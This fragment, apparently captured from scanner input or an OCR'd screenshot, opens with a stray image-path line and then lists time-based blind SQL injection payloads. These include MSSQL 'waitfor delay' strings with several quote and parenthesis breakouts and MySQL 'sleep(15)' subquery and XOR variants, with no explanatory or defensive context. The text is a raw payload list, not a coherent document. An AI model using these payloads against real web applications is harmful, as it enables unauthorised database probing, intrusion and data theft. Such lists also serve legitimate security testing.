
Li0DnSFB'; waitfor delay '0:0:15' --
1
1 waitfor delay '0:0:15' --
1
-1)); waitfor delay '0:0:15' --
1
-1); waitfor delay '0:0:15' --
1
-1; waitfor delay '0:0:15' --
1
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sl
(select(0)from(select(sleep(15)))v)+"*/
1
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z